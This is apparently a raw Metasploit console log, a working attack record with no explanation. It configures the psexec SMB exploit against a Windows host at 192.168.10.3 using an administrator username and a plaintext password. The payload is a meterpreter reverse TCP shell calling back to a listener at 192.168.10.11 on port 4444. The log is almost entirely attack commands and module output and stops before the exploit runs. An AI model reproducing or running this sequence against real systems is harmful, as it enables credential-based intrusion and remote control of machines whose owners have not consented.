 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.10.3
rhost => 192.168.10.3
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass
SMBPass => Fcb0519..
msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
RHOSTS 192.168.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: